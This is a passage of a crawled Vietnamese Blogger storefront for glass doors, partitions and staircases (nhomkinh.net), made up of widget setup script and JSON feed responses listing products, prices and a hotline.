Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6987873945000311348/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/14632552363251000233\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net', 'metaDescription': 'Thi\xea\u0301t k\xea\u0301, sa\u0309n xu\xe2\u0301t, thi c\xf4ng nh\xf4m ki\u0301nh, c\u01b0\u0309a nh\xf4m ki\u0301nh, va\u0301ch ng\u0103n nh\xf4m ki\u0301nh gia\u0301 re\u0309, ch\xe2\u0301t l\u01b0\u01a1\u0323ng cao...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net', 'description': 'Thi\xea\u0301t k\xea\u0301, sa\u0309n xu\xe2\u0301t, thi c\xf4ng nh\xf4m ki\u0301nh, c\u01b0\u0309a nh\xf4m ki\u0301nh, va\u0301ch ng\u0103n nh\xf4m ki\u0301nh gia\u0301 re\u0309, ch\xe2\u0301t l\u01b0\u01a1\u0323ng cao...', 'url': 'https://www.nhomkinh.net/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\xea\u0309 ba\u0301n - NhomKinh.net (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3707910445653779654', 'title': 'V\xe1ch k\xednh m\u1eb7t d\u1ef1ng V39', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKeMJ0rRxULhLXlsFB3TzOmQDmiPAxJXt1ius6sBAj12Ezf0V5vPn8lGgPfoDorOweFAMvif3a0nhGehuVDCjngZ17875nGe3F-5gRjgBNJcGD7qCeMI4iQJ81W5r73ak63A-PUJZXfHWYUjLQrg', 'showInlineAds': false}, {'id': '7063674978703618586', 'title': 'C\u1ea7u thang k\xednh CT38', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYlvzOKK5iBd9iJEE6MHLjnWgSaT_mccRdSDzC1ZWDDIRsK8ie9AJF-BNBbQ9TRe9lh5covZesPK5UMbluLNRKqDDb_OAu-HNiIyOzvsMsy931YDCZZINEzFZfi0vOyIkJJN8h9iKjdIwDvvR39rI', 'showInlineAds': false}, {'id': '8158492710284462257', 'title': 'Cabin ph\xf2ng t\u1eafm k\xednh K33', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSEEeCPq14pPBTIRF8w3yfY8oH-r2o2r3eVZotY88I-UF8snD7unn2SvPpHhzsUWM2GPVAswDwGZ90kRDbMpbuW0nglMMa1FSWTABAb1_wNTtXPYZ2igUPDTe1k5UCkVZmG_bqGRBDUW8HydEa31M', 'showInlineAds': false}, {'id': '313549934424928483', 'title': 'C\u1eeda k\xednh m\xe0u cao c\u1ea5p CK39', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjq8Uk2AtFR5p2b5JvSJNuqKdwkHAbl4COUoHzFegExh05ICYstWkf3uZBgF156fISGlO9mqheCXSaaHPBxmNvOVFV5q0QlOPSL35JkDZL4XvsOymlYADO8paALJ1zNEZ3Z5wy_1YZH0uBCfkL-y4', 'showInlineAds': false}, {'id': '5836654085284684948', 'title': 'C\u1eeda k\xednh th\u1ee7y l\u1ef1c CK36', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tby_IS45AVofk__IuiMw4xUcQxVdsnM6taKmBeyCpjYxVKifTQPjRQXtV1Z4bzeB9VMi-i3GfWFNpGMDVJxVBjmMFZ5rsP06svs_UPK0n_U-otMa8144oemXC7Mba1wAH5h5O-xlft4VHG3xpAlVQ', 'showInlineAds': false}, {'id': '8784133795660171631', 'title': 'C\u1eeda k\xednh c\xe1ch \xe2m CK25', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCWm-gr2OTrq41KvF44jA9TyM1_Umi95jTmsX3VbE5YkN-Jxj9oixXMjjAyffsuFIMtltDGJAm4llZCwiG-v-r5cVNR1zOxlvnqrbNH5z8d1bObEnr8ytFxGTCIXonbZf65zQz4I7lA4UrGhIVBfU', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'C\u1eeda k\xednh c\xe1ch \xe2m CK25', 'id': 8784133795660171631}, {'title': 'C\u1ea7u thang k\xednh CT38', 'id': 7063674978703618586}, {'title': 'C\u1eeda k\xednh m\xe0u cao c\u1ea5p CK39', 'id': 313549934424928483}, {'title': 'V\xe1ch k\xednh m\u1eb7t d\u1ef1ng V39', 'id': 3707910445653779654}, {'title': 'Cabin ph\xf2ng t\u1eafm k\xednh K33', 'id': 8158492710284462257}, {'title': 'C\u1eeda k\xednh th\u1ee7y l\u1ef1c CK36', 'id': 5836654085284684948}]}, {'title': 'C\u1eeda k\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'V\xe1ch k\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'C\u1ea7u thang k\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'S\u1ea3n ph\u1ea9m kh\xe1c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': 'Vinhomes Smart', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'C\xf4ng c\u1ee5 t\u1ed1t', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Maxhome', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'M\u1ed9 \u0111\xe1 tam s\u01a1n', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'H\xfat b\xea\u0309 ph\xf4\u0301t', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'Ch\u1ed1ng n\xf3ng', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image9'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image21'}, {'title': 'L\xe2m Pha\u0301t', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': 'Setia Edenia', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image1'}, {'title': 'Tha\u0300nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': 'V\u1ea3i D\xe1n T\u01b0\u1eddng', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image8'}, {'title': 'L\u1ed7i E0 b\u1ebfp t\u1eeb', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'TA Florist', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image12'}, {'title': 'KLPC', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image15'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image2'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image16'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image17'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image18'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '6987873945000311348', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY6kKOjzUU1cVIMBZZk8sAw3mNyUHw:1768895682797', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top2', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-top2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top2', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top3', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top3', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top3', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top3', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/*?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581487&_=1769107581488
body_size: 373
content:
// API callback
jQuery331031125618005939093_1769107581487({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/%2A?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/%2A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/3707910445653779654?alt=json&callback=jQuery331031125618005939093_1769107581473&_=1769107581474
body_size: 1188
content:
// API callback
jQuery331031125618005939093_1769107581473({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3707910445653779654"},"published":{"$t":"2022-02-09T14:20:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:48.777+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/eb\/9a\/ea\/eb9aead85dca430431c9688acbabca8a.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 300.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-33%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3707910445653779654\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html","title":"Vách kính mặt dựng V39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/C%E1%BA%A7u%20thang%20k%C3%ADnh?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581493&_=1769107581494
body_size: 5031
content:
// API callback
jQuery331031125618005939093_1769107581493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/C%E1%BA%A7u+thang+k%C3%ADnh?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/C%E1%BA%A7u%20thang%20k%C3%ADnh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-7063674978703618586"},"published":{"$t":"2022-02-09T14:18:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.237+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cầu thang kính"}],"title":{"type":"text","$t":"Cầu thang kính CT38"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/cd\/32\/81\/cd32813bf486e9ba1d90a9e39d1c0062.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 500.000 đ\u003C\/strike\u003E \u003C!-- giá 